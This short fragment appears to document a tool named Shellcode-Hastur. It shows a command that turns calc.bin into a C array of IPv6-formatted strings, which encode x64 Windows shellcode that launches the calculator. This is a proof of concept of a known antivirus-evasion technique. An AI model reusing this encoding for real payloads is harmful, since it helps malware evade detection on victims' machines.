 C:\Users\ \Desktop>Shellcode-Hastur.exe -ipv6 calc.bin
const char* IPv6Code[] =
{
"fc48:83e4:f0e8:c000:0:4151:4150:5251",
"5648:31d2:6548:8b52:6048:8b52:1848:8b52",
"2048:8b72:5048:fb7:4a4a:4d31:c948:31c0",
"ac3c:617c:22c:2041:c1c9:d41:1c1:e2ed",
"5241:5148:8b52:208b:423c:4801:d08b:8088",
"0:48:85c0:7467:4801:d050:8b48:1844",
"8b40:2049:1d0:e356:48ff:c941:8b34:8848",
"1d6:4d31:c948:31c0:ac41:c1c9:d41:1c1",
"38e0:75f1:4c03:4c24:845:39d1:75d8:5844",
"8b40:2449:1d0:6641:8b0c:4844:8b40:1c49",
"1d0:418b:488:4801:d041:5841:585e:595a",
"4158:4159:415a:4883:ec20:4152:ffe0:5841",
"595a:488b:12e9:57ff:ffff:5d48:ba01:0",
"::48:8d8d:101:0:41ba:318b",
"6f87:ffd5:bbf0:b5a2:5641:baa6:95bd:9dff",
"d548:83c4:283c:67c:a80:fbe0:7505:bb47",
"1372:6f6a:59:4189:daff:d563:616c:632e",
"6578:6500::"
};